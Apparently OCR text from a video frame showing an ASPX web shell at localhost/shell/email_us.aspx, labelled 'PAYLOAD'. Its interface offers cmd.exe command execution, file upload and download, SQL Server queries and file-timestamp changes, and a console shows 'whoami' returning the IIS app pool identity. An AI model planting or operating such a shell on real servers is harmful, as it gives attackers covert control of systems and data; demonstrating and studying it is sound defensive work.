 PAYLOAD
http://localhost/shell/email_us.aspx
localhost
Address
Current : C:\inetpub\wwwroot\shell\ Use Reset Form
Login
Do it : Do it
Command
Process : cmd.exe
Command : whoami Execute
Upload
File name : Browse...
Save as : Is virtual path
New File name : Upload
Download
File name : Download
Upload
Base64
Base64 File : Is virtual path
File Path and Name : Upload
Sql Server
Standard Connection Sample Trusted Connectin Sample
Connection String :
Query : Run
Change
Creation
Time
File name : Get
From This File : Set
New Time : Set
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool